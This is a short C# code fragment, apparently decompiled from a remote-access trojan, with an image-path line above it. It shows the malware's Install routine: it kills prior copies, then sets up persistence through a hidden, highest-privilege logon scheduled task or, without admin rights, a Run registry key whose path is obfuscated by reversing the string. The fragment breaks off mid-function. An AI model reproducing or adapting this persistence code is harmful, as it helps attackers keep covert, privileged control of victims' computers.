 public static void Install()
{
try
{
FileInfo fileInfo = new FileInfo(Path.Combine(Environment.ExpandEnvironmentVariables(Settings.InstallFolder), Settings.InstallFile));
string fileName = Process.GetCurrentProcess().MainModule.FileName;
if (fileName != fileInfo.FullName)
{
foreach (Process process in Process.GetProcesses())
{
try
{
if (process.MainModule.FileName == fileInfo.FullName)
{
process.Kill();
}
}
catch
{
}
}
if (Methods.IsAdmin())
{
Process.Start(new ProcessStartInfo
{
FileName = "cmd",
Arguments = string.Concat(new string[]
{
"/c schtasks /create /f /sc onlogon /rl highest /tn \"",
Path.GetFileNameWithoutExtension(fileInfo.Name),
"\" /tr '\"",
fileInfo.FullName,
"\"' & exit"
}),
WindowStyle = ProcessWindowStyle.Hidden,
CreateNoWindow = true
});
}
else
{
using (RegistryKey registryKey = Registry.CurrentUser.OpenSubKey(Strings.StrReverse("\\nuR\\noisreVtnerruC\\swodniW\\tfosorciM\\erawtfoS"), RegistryKeyPermissionCheck.ReadWriteSubTree))
{
registryKey.SetValue(Path.GetFileNameWithoutExtension(fileInfo.Name), "\"" + fileInfo.FullName + "\"");
}
}
if (File.Exists(fileInfo.FullName))
{
File.Delete(fileInfo.FullName);
Thread.Sleep(1000);